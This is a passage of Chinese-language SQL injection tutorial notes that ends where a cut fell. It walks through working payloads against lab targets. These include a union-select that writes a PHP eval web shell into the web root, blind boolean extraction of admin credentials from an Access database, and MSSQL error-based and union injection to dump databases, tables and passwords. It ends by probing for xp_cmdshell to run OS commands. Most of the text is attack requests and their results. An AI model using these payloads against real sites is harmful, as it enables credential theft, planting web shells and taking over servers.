' union select "<?php @eval($_POST['aini']);?>",2 into outfile "C:\\tools\\phpStudy\\PHPTutorial\\WWW\\aini.php" --
## xx表示eval,因为直接写eval,我们的这个md文档会被杀软杀掉的。5,通过sql语句写入文件测试#

ok,sql语句没有问题,开始注入,先删掉jaden.php吧。目标服务器中可以看到,是没有jaden.php文件的。



6,工具利用连接#

## 1.木马上传成功了
## 2.知道木马的路径在哪里
## 3.上传的木马能够正常运行7,获得后台真实物理路径的方法#
## 1、收集站点敏感目录,比如phpinfo.php探针文件是否可以访问到
## 2、站点网址输入一些不存在的网址或者加一些非法参数数据,让网站报错,看错误信息中是否存在路径信息3、指纹信息收集
## nginx默认站点目录: /usr/share/nginx/html,配置文件路径:/etc/nginx/nginx.conf
## apache默认站点目录:/var/www/html
...
## 4、通过站点其他漏洞来获取配置信息、真实物理路径信息,比如如果发现远程命令执行漏洞(后面会讲到各种其他漏洞),针对php的站点,直接执行一个phpinfo()函数,可以看到phpinfo.php所展示的各种信息等等。
## 5、其他思路,反正就是不断的尝试。7,accesss数据库SQL注入#

7-1 猜数据库表名#
http://192.168.1.55:901/news_view.asp?id=14 and exists(select * from users) ## mysql5.0以前版本都是靠暴力猜解,准备个字典(表名、库名、字段名等)
## exists:access数据查询结果是否有数据,如果有数据,exists得到true,真
## 如果没有数据,直接给你报错了
## 返回错误信息,说明users表不存在,继续提交。exists是判断某个表是否存在或者表中是否有数据。
## 报错了说明没有这个users表
查看是否有news表,我们这是手工根据经验尝试表名,后面有字典爆破工具昂。
http://192.168.1.55:901/news_view.asp?id=14 and exists(select * from news)没有报错,说明有news表

查看是否有管理员表,名称一般为admin或者administrator
http://192.168.1.55:901/news_view.asp?id=14 and exists(select * from admin)还是返回错误信息,说明admin表不存在,继续提交。

http://192.168.1.55:901/news_view.asp?id=14 and exists(select * from administrator)吴老板返回正常页面,说明存在administrator表(图8 存在administrator表与不存在的表对比)
7-2 猜测字段名#
http://192.168.1.55:901/news_view.asp?id=14 and exists(select username from administrator)
http://192.168.1.55:901/news_view.asp?id=14 and exists(select user_name from administrator)
http://192.168.1.55:901/news_view.asp?id=14 and exists(select password from administrator)7-3 猜测字段数据的长度#
http://192.168.1.55:901/news_view.asp?id=14 and (select top 1 len(user_name) from administrator)>1
select top 1 len(user_name) from administrator #取出administrator表的前1行记录,并查询这行记录的user_name字段的长度
http://192.168.1.55:901/news_view.asp?id=14 and (select top 1 len(user_name) from administrator)>2
http://192.168.1.55:901/news_view.asp?id=14 and (select top 1 len(user_name) from administrator)>57-4 猜字段数据内容#
http://192.168.1.55:901/news_view.asp?id=14 and (select top 1 asc(mid(user_name,1,1)) from administrator)>0 ## 返回正常页面
## 说明ASCII值大于0 ,字段值应该为字母,如果是小于0那么说明是汉字,下面我们继续猜解。## mid是从中间位置取子串函数
## 格式如下:
## mid(字符串,起始位,截取的位数)
## 例如:
## mid(“abcdef”,2,3)
## 结果是bcd
## asc是查看字母在ascii码表中的代表数字,ASCII值大于0 ,字段值应该为字母,如果是小于0那么说明是汉字,因为ascii码表中没有汉字,返回负数http://192.168.1.55:901/news_view.asp?id=14 and (select top 1 asc(mid(user_name,1,1)) from administrator)>500 ## 返回错误页面
## 说明字段对应的ASCll值在0和500之间。继续提交。
http://192.168.1.55:901/news_view.asp?id=14 and (select top 1 asc(mid(user_name,1,1)) from administrator)>100 ##返回错误页面
## 说明字段对应的ASCll值在0和100之间。继续提交。
http://192.168.1.55:901/news_view.asp?id=14 and (select top 1 asc(mid(user_name,1,1)) from administrator)>90 ## 返回正常页面
## 说明字段对应的ASCll值在90和100之间。继续提交。
http://192.168.1.55:901/news_view.asp?id=14 and (select top 1 asc(mid(user_name,1,1)) from administrator)>96 ## 返回正常页面
## 说明字段对应的ASCll值在96和100之间。继续提交。
http://192.168.1.55:901/news_view.asp?id=14 and (select top 1 asc(mid(user_name,1,1)) from administrator)>97 ## 返回错误页面
## 说明administrator表中的user_name字段的第一位ASCII值为97。通过反查ASCII值对应的字母,得到字符值为“a”,接着第二位查询。
http://192.168.1.55:901/news_view.asp?id=14 and (select top 1 asc(mid(user_name,2,1)) from administrator)>99 ## 返回正常页面(注:查第二个字母的时候记得把user_name后面的1变成2)
http://192.168.1.55:901/news_view.asp?id=14 and (select top 1 asc(mid(user_name,2,1)) from administrator)>100 ## 返回错误页面
## 用同样的方法,可猜解user_name字段值和password值,最终得到如下结果:
## 可看出password的值为32位MD5加密,使用MD5在线破解工具进行破解,得到明文密码为admin
[user_name]:admin
[password]:21232f297a57a5a743894a0e4a801fc3
得到管理员用户名和密码后,登录后台:http://192.168.1.55:901/admin/index.asp,输入猜解出来的用户名和密码.就可以成功进入网站后台页面。
7-5 高级查询——order by 与union select#
5-1 order-by 猜字段是数目#
order by 1
order by 2
...
order by n-1
order by n如果n-1时返回正常,n时返回错误,那么说明字段数目为n。
5-2 union select爆字段内容#
## 得到字段长度后,就可利用union select查询获得字段内容了。
and 1=2 union select 1, 2, 3...., n from 表名
## 执行上面的查询时,在页面中会返回数字,修改查询语句中的数字为字段名,例如提交如下代码。
and 1=2 union select1, 字段1, 字段2...., n from 表名
## 在页面中就会返回字段内容,不必一个一个进行猜解了测试实例
http://192.168.1.55:901/news_view.asp?id=14 order by 1 ## 正常
http://192.168.1.55:901/news_view.asp?id=14 order by 7 ##正常
http://192.168.1.55:901/news_view.asp?id=14 order by 8 ## 错误
## 说明字段数目为7 ,因此可提交以下字段。
http://192.168.1.55:901/news_view.asp?id=14 union select 1,2,3,4,5,6,7 from administrator
## (通过联合查询从这7个字段里面去查询administrator表里面那些是可写的数字)
## 从页面返回信息中,可看到显示了数字2和3。因此可以将这2个数字替换为我们想要数据的字段名,提交如下查询。
http://192.168.1.55:901/news_view.asp?id=14 union select 1,user_name,password,4,5,6,7 from administrator
## 在页面返回信息中,立即获得了user_name和password字段的值,比前面的方法快速高效多了。有了后台用户名和密码,那么我们再找到后台登录网址就可以了
使用7kb或者御剑等攻击来扫描目录


登录就可以修改里面的数据,或者插入一些木马在里面了
8,mssql注入#

8-1 sqlserver 三个权限级别#
首先知道一下mssql的权限:sa、dbowner、public三大权限,sa是最高权限(类似于windows的system、linux的root权限)
## sa权限:数据库操作,文件管理,命令执行,注册表读取等,高权限
## db权限:文件管理,数据库操作等
## public权限:数据库操作等Mssql的默认端口号为1433,oracle是1521,mysql是3306,在windows下通过 netstat -an -p tcp -o 指令就能看到,并且可以查看到对应的进程pid,在通过任务管理器中的pid可以看到进程是谁。mssql默认是可以远程连接的,mysql需要授权才能远程连接。
8-2 查询函数#
db_name() ## 数据库名
@@version ## 版本信息
User_name() ## 当前用户
host_name() ## 计算机名称
8-3 注释符#
--空格 ## 单行注释
/**/ ## 多行注释8-4 判断注入#
' 单引号 是否报错
and 1=1 and 1=2 页面是否相同
8-5 判断列数#
order by


8-6 联合注入#
sqlserver对数据类型比较严谨
union select 1,2,3

## 表明,数据类型不全是int型,逐步调试
## 一般来说列都是id,对应的就是int型
union select 1,'2',3
union select 1,'2','3'
也可以通过 null 来查看

8-7 查询数据#
union select 1,username,password from admin

如果字段或者表名不存在,则会报错

8-8 报错注入#
8-1 查询系统信息#
and @@version> 1
and user_name()> 1
and db_name()> 1@@version是字符串,0是整数型;利用mssql在转换类型的时候出错,会提示信息

8-2 爆库#
and (select top 1 name from master..sysdatabases)> 0
## 查询所有数据库名中的个
## 询所有数据库名,除了master
and (select top 1 name from master..sysdatabases where name not in ('master'))> 0
##查询所有数据库名,除了master,iNethinkCMS
and (select top 1 name from master..sysdatabases where name not in ('master','iNethinkCMS'))> 0
8-3 爆表#
## 查询指定库中的表名的个
and (select top 1 name from master.sys.all_objects where type='u' and is_ms_shipped=0)> 0
and (select top 1 name from MYDB.sys.all_objects where type='U' AND is_ms_shipped=0 and name not in ('cmd','test_tmp'))> 0
8-4 爆裂#
## 查询指定库指定表中的列名
and (select top 1 column_name from mydb.information_schema.columns where table_name='admin')> 0
8-5 爆数据#
## 爆用户名
and (select top 1 username from admin)> 1
## 如果再也没有可爆的用户名,页面会显示正常
and (select top 1 username from admin where username not in ('admin'))> 1
9,mssql权限说明和操作#
9-1 注入点类型判断#
首先,判断是否是MsSQL注入点,也就是先判断一下网站的数据库是不是mssql数据库,可提交如下查询.
and exists (select * from sysobjects)
## select * from admin where id=1 and exists (select * from sysobjects) sysobjects是一个mssql自带的系统表
# 注入:比如
http://192.168.169.200/sqlserver/1.aspx?xxser=1 and exists (select * from sysobjects)
## 页面返回正常,则说明为MsSQL注入点。
## 一般aspx多数是配合mssql数据库的。9-2 查询当前数据库系统的用户名#
and system_user=0 ## 报错以后把用户名爆出来了
# http://192.168.1.55/sqlserver/1.aspx?xxser=1 and system_user=0
9-3 设置权限用户#
1、用Windows 身份验证方式或 sa用户 连接服务器,打开安全性 → 右击登录名 → 新建登录名
2、常规设置:
## 1、输入账户名,密码
## 2、去掉密码策略的勾
## 3、根据需要选择默认数据库,默认语言3、服务器角色

根据需要授予角色权限,默认勾选 Public,一般够用了。
4、用户映射
## 勾选映射的数据库,即该用户可以访问的数据库,这边实际上就是一个对数据库访问权限的控制
## 勾选数据库角色成员身份,这边实际上就是一个对数据库操作权限的控制
## db_datereader:只读的权限
## db_datawirter:只写的权限
## db_owner: 数据库拥有者权限,增删改查备份等都可以做
## public权限:默认权限,增删改查都可以,如果想让用户只读,那么就再勾选上db_datereader角色5、安全对象、状态 默认即可,可以不设置。如有特殊需要再去设置。
接下来就可以新建数据库,然后新建用户、分配权限进行操作了。
10, 三大权限注入#
10-1 sa权限注入#
1-1 检查是否是sa权限#
如果返回的是sa,那么可以直接判断出用户的权限,但是这里只有提交如下链接查询的权限
http://192.168.1.55/sqlserver/1.aspx?xxser=1 and 1=(select IS_SRVROLEMEMBER('sysadmin'))
## 具备sa权限则返回1,不具备则返回0,所以可以1= 或者0= 来逻辑判断但是这个语句有点问题,我们先忽略他吧,因为不管输入的名称是不是sysadmin,都不会报错。
1-2 判断一下xp_cmdshell存储过程是否存在#
xp_cmdshell是mssql数据库的扩展存储功能,这个功能可以直接执行操作系统的指令(ipconfig、pwd等等),默认情况下这个功能是禁用状态的,所以我们先要看看是否开启了,但我们需要打开的时候,我们可以自行打开,但是这个功能只能是sa这样的权限用户才能开启,dbowner、public等权限都是不能开启的,好,检查一下是否开启了:
http://192.168.1.55/sqlserver/1.aspx?xxser=1 and 1=(select count(*) from master.dbo.sysobjects where name ='xp_cmdshell')效果入下

返回正常页面,说明扩展存储存在。
如果发现报错了,说明扩展没有开启,那么我们需要恢复一下或者说打开一下这个功能,如下操作
1-3 恢复xp_cmdshell#
## 恢复xp_cmdshell可以用
